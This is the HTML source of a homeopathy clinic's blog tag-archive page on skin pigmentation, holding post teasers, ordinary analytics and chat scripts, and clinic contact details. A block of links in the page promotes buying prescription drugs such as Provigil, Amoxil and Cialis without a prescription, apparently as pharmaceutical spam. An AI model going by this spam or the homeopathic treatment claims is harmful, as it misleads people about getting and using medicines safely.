										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div  class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div  class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Tag Archives: Skin Pigmentation Causes in Hindi									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div  class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Posts tagged &quot;Skin Pigmentation Causes in Hindi"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div  id="page" class="site">
    		<!-- #content -->
    		<div  id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-13036" class="style-one post-13036 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-clinic-to-cure-skin-disorders-in-pune category-best-homeopathic-doctor-for-skin-in-pune category-best-homeopathic-doctor-in-hadapsar-for-skin category-best-homeopathic-doctor-in-pune category-best-homeopathic-doctor-in-pune-for-skin category-best-homeopathic-skin-rejuvenation-skin-therapy-in-pune category-h3n2-virus-in-india-an-alternative-approach-to-treatment category-homeopathy-in-hindi category-skin-pigmentation-causes-in-hindi category-skin-pigmentation-homeopathic-treatment-in-hindi category-skin-pigmentation-types-in-hindi category-972 category-985 category-986 tag-skin-pigmentation-causes-in-hindi tag-skin-pigmentation-homeopathic-treatment-in-hindi tag-skin-pigmentation-types-in-hindi tag-2927 tag-7264 tag-7260 tag-7262 tag-7263 tag-7265 tag-2516 tag-2534 tag-7261">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/know-what-is-skin-pigmentationhomeopathic-skin-pigmentation-treatment/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/05/skin-pigmentation-treatment1-300x300-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/know-what-is-skin-pigmentationhomeopathic-skin-pigmentation-treatment/" rel="bookmark">पिग्मेंटेशन होम्योपैथिक दवाएं, कारण, लक्षण और उपचार | Pigmentation Homeopathic Medicines, Causes &#038; Symptoms in Hindi</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>पिग्मेंटेशन क्या है? | Pigmentation Meaning in Hindi पिग्मेंटेशन एक सामान्य ...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">July 16, 2025</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-13086" class="style-one post-13086 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-clinic-in-pune category-best-homeopathic-clinic-to-cure-hair-and-skin-disorder-in-pune category-best-homeopathic-doctor-for-skin-in-pune category-best-homeopathic-doctor-in-hadapsar-for-skin category-best-homeopathic-doctor-in-pune-for-skin category-best-homeopathic-skin-rejuvenation-skin-therapy-in-pune category-best-homeopathic-skin-treatment-to-reduce-premature-skin-aeging-in-pune category-homeopathic-skin-doctor-in-hadapsar category-homeopathic-skin-doctor-in-pune category-homeopathic-skin-specialist-in-hadapsar category-homeopathy-skin category-sensitive-and-dry-skin-treatment-in-hadapsar category-shoulder-pain-treatment-in-pune category-skin-pigmentation-homeopathic-treatment-in-hindi category-985 category-986 tag-best-homeopathic-clinic-for-skin-disorders-in-pune tag-best-homeopathic-clinic-to-cure-hair-and-skin-disorder-in-pune tag-best-homeopathic-doctor-in-hadapsar-for-skin tag-best-homeopathic-doctor-in-pune-for-skin tag-homeopathic-medicine-for-allergy-skin tag-skin-pigmentation-causes-in-hindi tag-skin-pigmentation-homeopathic-treatment-in-hindi">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathic-remedies-for-dry-and-sensitive-skin/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/05/skin-treatment-1536x864-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/homeopathic-remedies-for-dry-and-sensitive-skin/" rel="bookmark">Homeopathic Remedies for Dry and Sensitive Skin</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Dry and Sensitive Skin: A Homeopathic Perspective on Healing and Care Dry and sensitive skin is a common condition that can affect individuals of all ...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">May 28, 2022</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">
</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer  class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div  class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div  class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-56288256"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div  class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div  class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function 